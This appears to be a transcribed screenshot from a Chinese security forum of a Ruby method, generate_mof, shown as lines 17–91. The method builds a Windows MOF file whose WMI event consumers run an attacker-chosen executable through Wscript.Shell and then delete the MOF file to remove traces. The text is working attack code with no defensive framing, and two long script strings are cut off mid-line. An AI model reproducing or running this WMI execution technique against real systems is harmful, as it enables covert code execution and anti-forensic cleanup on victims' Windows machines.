 17 def generate_mof(mofname, exe)
18
19 classname = rand(0xffff).to_s
20
21 # From Ivan's decompressed version
22 mof = <<-EOT
23 #pragma namespace("\\\\\\\\.\\\\root\\\\cimv2")
24 class MyClass@CLASS@
25 {
26 [key] string Name;
27 };
28 class ActiveScriptEventConsumer : __EventConsumer
29 {
30 [key] string Name;
31 [not_null] string ScriptingEngine;
32 string ScriptFileName;
33 [template] string ScriptText;
34 uint32 KillTimeout;
35 };
36 instance of __Win32Provider as $P
37 {
38 Name  = "ActiveScriptEventConsumer";
39 CLSID = "{266c72e7-62e8-11d1-ad89-00c04fd8fdff}";
40 PerUserInitialization = TRUE;
41 };
42 instance of __EventConsumerProviderRegistration
43 {
44 Provider = $P;
45 ConsumerClassNames = {"ActiveScriptEventConsumer"};
46 };
47 Instance of ActiveScriptEventConsumer as $cons
48 {
49 Name = "ASEC";
50 ScriptingEngine = "JScript";
51 ScriptText = "\\ntry {var s = new ActiveXObject(\\"Wscript.Shell\\");\\ns.Run(\\"@EXE@\\");} catch (err) {};\\nsv = GetObject(\\"winmgmts:root\\\\\\\\cimv2\\");try {sv.Delete(\\"MyClass@CLASS@\\");} c
52
53 };
54 Instance of ActiveScriptEventConsumer as $cons2
55 {
56 Name = "qndASEC";
57 ScriptingEngine = "JScript";
58 ScriptText = "\\nvar objfs = new ActiveXObject(\\"Scripting.FileSystemObject\\");\\ntry {var f1 = objfs.GetFile(\\"wbem\\\\\\\\mof\\\\\\\\good\\\\\\\\#{mofname}\\");\\nf1.Delete(true);} catch(err) {};
59 };
60 instance of __EventFilter as $Filt
61 {
62 Name = "instfilt";
63 Query = "SELECT * FROM __InstanceCreationEvent WHERE TargetInstance.__class = \\"MyClass@CLASS@\\"";
64 QueryLanguage = "WQL";
65 };
66 instance of __EventFilter as $Filt2
67 {
68 Name = "qndfilt";
69 Query = "SELECT * FROM __InstanceDeletionEvent WITHIN 1 WHERE TargetInstance ISA \\"Win32_Process\\" AND TargetInstance.Name = \\"@EXE@\\"";
70 QueryLanguage = "WQL";
71
72 };
73 instance of __FilterToConsumerBinding as $bind
74 {
75 Consumer = $cons;
76 Filter = $Filt;
77 };
78 instance of __FilterToConsumerBinding as $bind2
79 {
80 Consumer = $cons2;
81 Filter = $Filt2;
82 };
83 instance of MyClass@CLASS@ as $MyClass
84 {
85 Name = "ClassConsumer";
86 };
87 EOT
88
89 # Replace the input vars
90 mof.gsub!(/@CLASS@/, classname)
91 mof.gsub!(/@EXE@/, exe)  # NOTE: \ and " should be escaped
先知社区